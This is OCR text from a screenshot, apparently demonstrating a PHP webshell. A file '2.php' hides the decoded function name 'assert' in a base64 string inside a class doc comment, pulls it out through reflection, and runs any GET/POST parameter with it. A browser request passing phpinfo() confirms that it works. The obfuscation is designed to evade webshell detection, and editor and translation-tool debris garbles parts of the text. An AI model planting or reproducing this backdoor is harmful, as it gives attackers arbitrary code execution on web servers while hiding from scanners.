 phpinfo()
127.0.0.1/2.php?a=phpinfo();
assert
英语
中文（简体）
Google Translate
PHP Version 5.4.45
System
Windows NT WIN-HBUFJ4LRLM4 6.1 build 7601 (Windows Server 2008 R2 Cluster
Server Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API
20100412
搜索 WWW
C:\phpStudy\WWW\2.php - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(
B I U A BR ¶ H PRE DIV
1.php 2.php
5 */
6 class Example
7 {
8 public function fn()
9 {
10 }
11 }
12 $reflector = new ReflectionClass('Example');
13
14 $zhushi = substr(($reflector->getDocComment()), 7, 12);
15 $zhushi = base64_decode($zhushi);
16 $zhushi = substr($zhushi, 0, 6);
17
18 echo $zhushi;
19
20 foreach (array('_POST','_GET') as $_request) {
21 foreach ($$_request as $_key=>$_value) {
22 $$_key= $_value;
23 }
24 }
25 $zhushi($_value);
26 ?>